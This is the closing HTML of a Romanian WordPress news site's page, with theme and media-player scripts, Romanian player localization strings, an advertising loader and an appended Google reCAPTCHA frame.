<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"436314","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cIerUxdGjNucw3eslCoK4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769848136523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>